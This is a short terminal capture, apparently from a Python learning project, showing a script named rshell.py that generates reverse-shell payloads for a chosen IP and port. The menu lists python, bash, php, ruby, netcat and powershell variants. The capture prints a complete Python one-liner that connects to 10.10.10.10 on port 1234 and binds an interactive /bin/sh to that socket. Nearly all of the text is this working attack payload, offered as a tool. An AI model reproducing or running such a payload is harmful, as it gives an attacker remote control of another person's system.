 a@a ~/python_100days> ./rshell.py
RSHELL GENERATOR
-@hac10101
Put your ip here 10.10.10.10
Put your port here 1234
1.python2
2.python3
3.bash
4.php
5.ruby
6.netcat
7.powershell
which one you want to use 1
python -c'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.10",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
a@a ~/python_100days>